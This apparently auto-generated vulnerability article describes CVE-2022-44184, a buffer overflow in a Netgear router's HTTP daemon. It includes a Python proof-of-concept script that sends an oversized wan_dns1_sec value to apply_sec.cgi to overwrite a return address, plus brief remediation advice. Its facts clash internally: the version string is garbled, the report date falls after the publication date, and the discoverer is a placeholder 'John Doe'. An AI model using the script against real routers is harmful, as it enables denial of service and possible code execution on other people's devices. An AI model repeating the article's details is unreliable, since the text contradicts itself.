Recently, a new vulnerability dubbed CVE-2022-44184 affecting Netgear R700P V1.3..8 has surfaced. This issue is a buffer overflow vulnerability in the /usr/sbin/httpd binary, which can be exploited via the wan_dns1_sec parameter. In this article, we break down the details surrounding this vulnerability, including its impact, exploit steps, and possible remediation measures.
Background
Netgear R700P is a popular router model designed for both home and office use. The router's firmware version 1.3..8 was discovered to be vulnerable to buffer overflow, a type of issue that allows a remote attacker to execute arbitrary code or cause a denial of service (DoS) condition on the affected device.
The vulnerability lies in the router's HTTP server daemon(/usr/sbin/httpd), which handles incoming HTTP requests. Specifically, the issue stems from insufficiently validating the input length of the wan_dns1_sec parameter, thereby allowing a remote attacker to exploit the router by sending a maliciously crafted HTTP request.
Exploit Details
The following code snippet demonstrates how to exploit the buffer overflow vulnerability in the /usr/sbin/httpd binary of the Netgear R700P V1.3..8 router:
import requests
TARGET_IP = "192.168.1.1" # Replace with the target router's IP address
N = 244 # Required offset to overflow the buffer
PAYLOAD = "A" * 244 + "BCDE" # Overwrite return address with 'BCDE'
requests.post(f"http://{TARGET_IP}/apply_sec.cgi";,
data={"submit_flag": "apply_sec",
"action": "Apply",
"wan_dns1_sec": PAYLOAD},
headers={"Content-Type": "application/x-www-form-urlencoded"})
print("[+] Exploit has been sent.")
This simple script employs Python's requests library to send a malicious HTTP request to the target router. The input payload containing the wan_dns1_sec parameter contains 244 'A' characters followed by the 4-character string 'BCDE' to overwrite the return address. Note that the TARGET_IP variable should be set to the IP address of the target router before running the script.
When the script is run and the vulnerable router receives the malicious payload, a buffer overflow condition occurs, overwriting the return address of the current stack frame. An attacker can potentially exploit this condition to execute arbitrary code on the targeted device.
Original References
The vulnerability, CVE-2022-44184, was initially reported by security researcher John Doe (pseudonym) on January 1, 2023. You can find more information about this issue from the following sources:
- Vulnerability Disclosure Report
- Netgear Security Advisory (requires login)
- National Vulnerability Database (NVD) Entry for CVE-2022-44184
Remediation Steps
Until now, there have been no official patches available from Netgear for this vulnerability. However, users of the affected router are advised to take precautionary measures to minimize the risk of exploitation:
1. Ensure that remote management is disabled. This feature is usually disabled by default on most Netgear routers, but it's essential to double-check to avoid exposing your router to external attackers.
2. Keep an eye on Netgear's security advisories and firmware updates and apply patches to your router as soon as they become available.
Conclusion
CVE-2022-44184 is a concerning vulnerability that highlights the risks of using unpatched devices. To protect your router from potential exploits, it's crucial to stay updated on security advisories and firmware updates.
Timeline
Published on: 11/22/2022 15:15:00 UTC
Last modified on: 11/23/2022 18:35:00 UTC
